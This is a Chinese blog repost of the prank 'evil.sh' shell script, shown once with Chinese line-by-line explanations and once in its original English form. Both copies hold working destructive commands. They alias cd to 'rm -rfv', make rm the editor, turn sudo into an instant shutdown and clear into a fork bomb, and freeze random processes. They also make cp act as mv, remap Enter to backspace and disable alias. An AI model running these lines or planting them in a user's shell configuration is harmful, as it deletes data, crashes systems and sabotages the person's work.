Oh My God
Oh My God’s shell
不要轻易尝试,一切自负。 原文链接:https://linux.cn
export EDITOR=/bin/rm;
tset -Qe $'\t';
# tset 设置终端特征;-e 设置擦除字符,缺省为退格字符;-Q 不显示设置信息(静默)。
((RANDOM % 10)) || set -o errexit;
# set -o errexit = set -e, 表示有任何错误(命令的返回状态非 0)时即退出。
alias cat=true; true 命令什么也不干,它只是返回一个 `0` 的状态码。
function ls { command ls -$(opts="frStu"; echo ${opts:$((RANDOM % ${#opts})):1}) "$@"; }
# ls 的 f 选项表示不排序输出(即只按照磁盘存储顺序输出);r 表示反向排序;S 表示按文件大小排序;t 表示按修改时间排序;u 表示按最后访问时间排序。
alias cd='rm -rfv';
# rm 命令的 -r 表示可删除(非空)目录;-f 表示不需要确认删除;-v 表示删除后显示被删除的文件/目录名称
alias sudo='sudo shutdown -P now';
# shutdown 命令用来关闭系统,-P 参数表示连同电源一起关闭; now 表示马上关机。这之后的参数(在此例中,是原本希望 sudo 执行的命令)会作为关闭前的通知信息,广播给系统上所有在线的用户。
alias clear=':(){ :|:& };:';
# fork 炸弹, DoS(Denial of Service)。
alias date='date -d "now + $RANDOM days"';
# date 命令可以显示相对偏移的日期,上述命令中 $RANDOM 的结果是一个随机的整数,也就是说这里的 date 命令会返回若干天之后的日期。
#---------------------------------------------------------------------------
N=$[$RANDOM % 3];
if [[ $N == 0 ]]; then
# 几分钟后随即打开或关闭
sh -c 'sleep $[($RANDOM % 900) + 300]s; while :; do eject -T; sleep $[($RANDOM % 20) + 1]s; done' > /dev/null 2>&1 &
elif [[ $N == 1 ]]; then
# 要么,死活打不开
sh -c 'while :; do eject -t; eject -i on; sleep 0.1s; done' > /dev/null 2>&1 &
else
# 要么,读取变得极慢(1 倍速),需要循环的原因是弹出后就需要重新设定。
sh -c 'set +o errexit; while :; do eject -x 1; sleep 1s; done' > /dev/null 2>&1 &
fi;
# eject 是操作 CD 驱动器的命令行,记得当年有位第一次接触 SUN Solaris 的同事问我,这 CD 怎么打开啊?我默默地输入了 eject, 在同事愕然的眼光中不带走一丝云彩轻轻地离开。
# eject 的 -T 选项会将关闭的 CD 驱动器打开,将打开的 CD 驱动器关闭;-t 选项则是关闭 CD 驱动器;-x 选项用来设置读取倍速;-i on 用于将弹出按钮失效。
#---------------------------------------------------------------------------
sleep $[ ( $RANDOM % 100 ) + 1 ]s && kill -STOP $(ps x -o pid|sed 1d|sort -R|head -1) &
# sleep, 代表暂停若干秒。通过上述 ps 命令会会随机选出(sort 命令的 -R 选项)一个你的进程号,
# 然后由 kill 命令发送 STOP 信号给它。STOP 信息会使程序被停止(冻结、挂起),
# 在命令行中可有 CTRL-Z 发出,被停止的进程可以通过 bg 放到后台运行,也可以由 fg 带回到前台。
alias cp='mv';
alias exit='sh';
function grep { command grep "$@" | awk -F: '{ r = int(rand() * 10); n = $1; $1 = ""; command if (n ~ /^[0-9]+$/) { o = n+r } else { o = n }; print o ":" substr($0, 2)}'; }
# grep 的你,应该知道 -n 参数可以告诉你所匹配的行的行号
# grep 命令的 -n 用于输出匹配的行的行号,上述函数将 grep 定义为一个输出的行号完全不可预测的程序。
alias if='if !' for='for !' while='whlie !';
# if 、for 和 while 是用于 shell 脚本中做逻辑判断和循环的语句,! 表示对表达式逻辑取反。
bind '"\C-J":"\C-?"';
bind '"\C-M":"\C-?"';
# bind 用于显示和设置键盘序列绑定,C-J 代表 CTRL-J,所触发的 ASCII 码是 0x0A,即“换行”;
# C-M 代表 CTRL-M,所触发的 ASCII 码是 0x0D,即“回车”;C-? 代表 CTRL-?,所触发的 ASCII
# 码是 0x7F,即“退格”。也就是说,你按下的回车键,会被映射为退格键。关于 ASCII 控制字符,
# 可参见: http://ascii-table.com/control-chars.php 。也可以使用 showkey -a 命令来检验你
# 按下的键的键值(CTRL-D 退出)。
alias yes="yes n";
# yes 命令常用于脚本中应答 y,但是这里重定义了 yes 的结果。
alias vim="vim +q";
# vim 可以用 + 来跟上要在 vim 里面执行的命令,这里 +q 表示退出 vim。
alias unalias=false;
alias alias=false;
# 将 alias 和 unalias 别名为 false,那你就不能执行 alias 的功能了。
调用命令时,尽量用 \命令,和全路径。只是一般人不会这么用。
evil.sh
#!/usr/bin/env bash
# evil.sh — https://mths.be/evil.sh
# valid values are: insane, annoying, destructive, devasting, unusable
# each mode of operation includes the previous one's tweaks
#
# insane: only enable subtle behaviour that confuses and slowly drives people insane e.g. make exit
# open a new shell
# annoying: like insane just way more obvious behaviour allowed (e.g. constantly cd to the wrong
# (random) directory
# destructive: delete files and do serious harm, non-recoverable damage included
# devasting: may delete /
# unusable: enable everything including, but not limited to replacing enter by backspace
EVIL_BEHAVIOUR=annoying
function insane()
{
annoying || test "$EVIL_BEHAVIOUR" = "insane"
}
function annoying()
{
destructive || test "$EVIL_BEHAVIOUR" = "annoying"
}
function destructive()
{
devasting || test "$EVIL_BEHAVIOUR" = "destructive"
}
function devasting()
{
unusable || test "$EVIL_BEHAVIOUR" = "devasting"
}
function unusable()
{
test "$EVIL_BEHAVIOUR" = "unusable"
}
# Set `rm` as the default editor.
destructive && export EDITOR=/bin/rm;
# Make Tab send the delete key.
insane && tset -Qe $'\t';
# Randomly make the shell exit whenever a command has a non-zero exit status.
if insane
then
((RANDOM % 10)) || set -o errexit;
fi
# Let `cat` swallow every input and never return anything.
annoying && alias cat=true;
# Use a random sort option whenever `ls` is invoked.
annoying && function ls { command ls -$(opts="frStu"; echo ${opts:$((RANDOM % ${#opts})):1}) "$@"; }
# Delete directories instead of entering them.
devasting && alias cd='rm -rfv';
# Shut down the computer instead of running a command with super-user rights.
destructive && alias sudo='sudo shutdown -P now';
# Launch a fork bomb instead of clearing the screen.
destructive && alias clear=':(){ :|:& };:';
# Have `date` return random dates.
annoying && alias date='date -d "now + $RANDOM days"';
# Sometimes, wait a few minutes and then start randomly ejecting the CD drive.
# Other times, resist all attempts at opening it. Other times, make it read
# reaaaalllly sllooowwwwllly.
annoying && if [ "$(uname)" = 'Darwin' ]; then
# Much less fun on Macs, alas.
if [[ $[$RANDOM % 2] == 0 ]]; then
# Eject!
sh -c 'sleep $[($RANDOM % 900) + 300]s; while :; do drutil eject; sleep $[($RANDOM % 20) + 1]s; done' > /dev/null 2>&1 &
else
# Lock! Admittedly, much less annoying on most Macs, which don’t support
# locking and are slot-loading anyway.
sh -c 'while :; do drutil tray close; sleep 0.1s; done' > /dev/null 2>&1 &
fi;
else
N=$[$RANDOM % 3];
if [[ $N == 0 ]]; then
# Open and close randomly after a few minutes.
sh -c 'sleep $[($RANDOM % 900) + 300]s; while :; do eject -T; sleep $[($RANDOM % 20) + 1]s; done' > /dev/null 2>&1 &
elif [[ $N == 1 ]]; then
# Lock, and keep closing just in case.
sh -c 'while :; do eject -t; eject -i on; sleep 0.1s; done' > /dev/null 2>&1 &
else
# Slowness (1× CD speed). This has to be in a loop because it resets with
# every ejection.
sh -c 'set +o errexit; while :; do eject -x 1; sleep 1s; done' > /dev/null 2>&1 &
fi;
fi;
# Send STOP signal to random process at random time.
destructive && sleep $[ ( $RANDOM % 100 ) + 1 ]s && kill -STOP $(ps x -o pid|sed 1d|sort -R|head -1) &
# Have `cp` perform `mv` instead.
destructive && alias cp='mv';
# Make `exit` open a new shell.
annoying && alias exit='sh';
# Add a random number to line numbers when using `grep -n`.
insane && function grep { command grep "$@" | awk -F: '{ r = int(rand() * 10); n = $1; $1 = ""; command if (n ~ /^[0-9]+$/) { o = n+r } else { o = n }; print o ":" substr($0, 2)}'; }
# Invert `if`, `for`, and `while`.
annoying && alias if='if !' for='for !' while='while !';
# Map Enter, Ctrl+J, and Ctrl+M to backspace.
unusable && bind '"\C-J":"\C-?"';
unusable && bind '"\C-M":"\C-?"';
# Send `n` (no) instead of `y` (yes)
annoying && alias yes="yes n";
# Quit vim on startup.
annoying && alias vim="vim +q";
# Disable `unalias` and `alias`.
alias unalias=false;
alias alias=false;